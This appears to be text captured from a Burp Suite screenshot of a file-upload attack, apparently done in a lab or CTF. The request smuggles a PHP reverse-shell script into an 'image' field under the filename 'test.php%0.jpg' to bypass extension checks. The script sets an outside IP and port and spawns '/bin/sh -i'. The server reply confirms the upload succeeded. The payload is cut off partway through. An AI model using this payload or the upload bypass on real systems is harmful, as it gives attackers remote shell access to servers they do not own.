 Send
Cancel
Follow redirection
Target: http://ae79ufbyeazq
Request
Pretty Raw Hex
\n
21
22 its a test item
23 -----------------------------360840529740822934382204854017
24 Content-Disposition: form-data; name="price"
25
26 11
27 -----------------------------360840529740822934382204854017
28 Content-Disposition: form-data; name="quantity"
29
30 1
31 -----------------------------360840529740822934382204854017
32 Content-Disposition: form-data; name="image"; filename="test.php%0.jpg"
33 Content-Type: image/jpeg
34
35 <?php
36
37 set_time_limit (0);
38 $VERSION = "1.0";
39 $ip = '222.152.139.52';  // CHANGE THIS
40 $port = 80;       // CHANGE THIS
41 $chunk_size = 1400;
42 $write_a = null;
43 $error_a = null;
44 $shell = 'uname -a; w; id; /bin/sh -i';
45 $daemon = 0;
46 $debug = 0;
47
48 //
49 // Daemonise ourself if possible to avoid zombies later
50 //
51
52 // pcntl_fork is hardly ever available, but will allow us to daemonise
53 // our php process and avoid zombies.  Worth a try...
54 if (function_exists('pcntl_fork')) {
55   // Fork and have the parent process exit
56   $pid = pcntl_fork();
57
58   if ($pid == -1) {
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Tue, 16 Apr 2024 01:48:10 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Location: profile.php?message=uploaded successfully
5 Content-Length: 44
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 updated successfully: uploads/test.php%0.jpg
Search
0 highlights